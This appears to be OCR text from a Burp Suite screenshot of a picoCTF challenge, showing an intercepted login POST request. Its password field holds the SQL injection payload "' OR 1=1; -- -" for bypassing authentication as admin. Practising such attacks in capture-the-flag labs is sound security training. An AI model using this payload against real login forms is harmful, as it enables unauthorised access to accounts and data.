 Burp Suite Community Edition v2024.10.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://saturn.picoctf.net:59634 [13.59.203.175] Open browser
Time Type Direction Method URL Status code Length
20:48:20 6... HTTP → Request POST http://saturn.picoctf.net:59634/index.php
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: saturn.picoctf.net:59634
3 Content-Length: 26
4 Cache-Control: max-age=0
5 Accept-Language: en-GB,en;q=0.9
6 Origin: http://saturn.picoctf.net:59634
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
;q=0.7
11 Referer: http://saturn.picoctf.net:59634/index.php
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=svrn8quo5k62l5has04ambj552
14 Connection: keep-alive
15
16 username=admin&password=' OR 1=1; -- -
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Inspector
Notes
Search 0 highlights
Event log All issues Memory: 145.4MB